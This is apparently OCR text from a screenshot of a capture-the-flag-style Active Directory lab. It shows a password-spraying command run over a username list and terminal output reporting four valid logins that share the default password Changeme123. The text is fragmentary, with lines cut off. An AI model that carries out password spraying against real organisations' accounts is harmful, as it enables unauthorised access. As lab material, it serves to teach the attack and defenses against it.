 es - "usernames.txt"
iated with the organisation that we are
for our spraying attack -
t supports Windows Authentication -
d credentials pairs from our password
ying Attack
ay.py -u usernames.txt -f
k using the following
thony.reynolds
nry.taylor
sername: [...] Password:
uise.talbot
root's Home
root@ip-10-10-55-45: ~/Rooms/BreachingAD/task3
File Edit View Search Terminal Help
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
] Failed login with Username: dominic.elliott
+] Valid credential pair found! Username: gordon.stevens Password: Changeme12
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme
123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-55-45:~/Rooms/BreachingAD/task3#